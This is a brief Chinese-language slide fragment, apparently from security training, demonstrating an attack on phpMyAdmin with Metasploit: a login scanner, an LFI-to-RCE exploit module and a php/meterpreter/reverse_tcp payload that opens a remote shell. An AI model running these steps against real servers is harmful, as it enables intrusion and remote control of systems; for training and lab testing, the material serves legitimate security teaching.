 CNI SEC
实战演示：phpmyadmin
从漏洞扫描到漏洞利用
扫描靶机 msf > auxiliary/scanner/http/phpmyadmin_login
选择exploit use exploit/multi/http/phpmyadmin_lfi_rce
选择payload set payload php/meterpreter/reverse_tcp
攻击 run/exploit